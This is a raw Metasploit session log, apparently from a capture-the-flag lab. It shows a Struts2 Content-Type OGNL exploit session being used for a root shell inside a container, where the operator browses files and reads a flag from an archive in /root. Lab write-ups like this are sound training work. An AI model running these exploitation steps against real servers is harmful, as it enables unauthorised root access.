 msf6 exploit(multi/http/struts2_content_type_ognl) > sessions 4
[*] Starting interaction with 4...
meterpreter > shell
Process 57 created.
Channel 1 created.
ls
core
cve-2017-538-example.jar
entry-point.sh
exploit
ls -la
total 21892
drwxr-xr-x    1 root     root          4096 Oct  3 00:28 .
drwxr-xr-x    1 root     root          4096 Oct  2 22:37 ..
-rw-------    1 root     root        172032 Oct  3 00:28 core
-rw-r--r--    1 root     root      22365155 Feb  8  2022 cve-2017-538-example.jar
-rwxr-xr-x    1 root     root            78 Feb  8  2022 entry-point.sh
drwxr-xr-x    2 root     root          4096 Oct  2 22:37 exploit
pwd
/cve-2017-538
cat entry-point.sh
#!/bin/sh
set -e
exec java "$@" -jar /cve-2017-538/cve-2017-538-example.jar
cd /root
ls
flagisinThisfile.7z
cat flagisinThisfile.7z
7z��'fV�%�!���flag 10 is wjasdufsdkg
�3�є��϶6=�t���#���{���<�H�vw{I����W�
F��Q������I�����������?�;�<�Ex|�����